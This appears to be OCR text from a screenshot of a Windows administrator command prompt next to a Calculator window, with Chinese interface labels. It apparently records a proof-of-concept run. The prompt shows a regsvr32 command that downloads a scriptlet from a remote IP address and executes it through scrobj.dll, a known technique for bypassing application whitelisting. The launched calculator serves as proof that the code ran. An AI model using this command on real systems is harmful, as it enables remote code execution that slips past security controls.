 管理员: C:\Windows\system32\cmd.exe - cmd.exe /k http://23.91.97.29:9...
C:\Users\Administrator>regsvr32.exe /s /u /n /i:http://23.91.97.29:998/1.sct scr
obj.dll
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +